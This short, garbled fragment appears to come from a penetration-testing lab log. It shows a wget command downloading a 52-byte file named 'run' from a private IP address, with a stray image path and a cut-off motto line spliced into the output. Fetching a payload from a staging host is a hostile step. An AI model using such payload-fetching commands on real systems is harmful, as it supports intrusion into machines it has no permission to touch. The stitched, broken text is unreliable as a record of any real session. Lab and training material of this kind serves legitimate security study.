 wget http://192.168.235.128/run
--13:24:16--  http://192.168.235.128/run
"the quieter you become, the more you
           => `run'
Connecting to 192.168.235.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52
    0K                                                       100%   11.71 MB/s
13:24:16 (11.71 MB/s) - `run' saved [52/52]